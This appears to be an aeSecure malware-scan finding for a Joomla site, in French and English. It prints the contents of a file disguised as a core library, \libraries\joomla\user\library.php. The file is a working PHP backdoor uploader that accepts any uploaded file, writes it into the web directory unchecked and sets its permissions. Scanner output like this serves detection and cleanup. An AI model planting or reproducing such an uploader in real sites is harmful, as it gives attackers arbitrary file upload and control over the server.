 #113. \libraries\joomla\user\library.php (548B) 6
aeSecure a détecté les patterns suivant :
X
move_uploaded_file
move_uploaded_file(
<?php
if(isset($_POST['Submit'])){
$filedir = "";
$maxfile = '2000000';
$mode = '0644';
$userfile_name = $_FILES['image']['name'];
$userfile_tmp = $_FILES['image']['tmp_name'];
if (isset($_FILES['image']['name'])) {
$abod = $filedir.$userfile_name;
@move_uploaded_file($userfile_tmp, $abod);
@chmod ($abod, octdec($mode));
echo"<center><b>Done $userfile_name</b></center>";
}
}
else{
echo'
<form method="POST" action="#" enctype="multipart/form-data"><input type="file" name="image"><input type="Submit" name="Submit" value="S
ubmit"></form>';
}
?>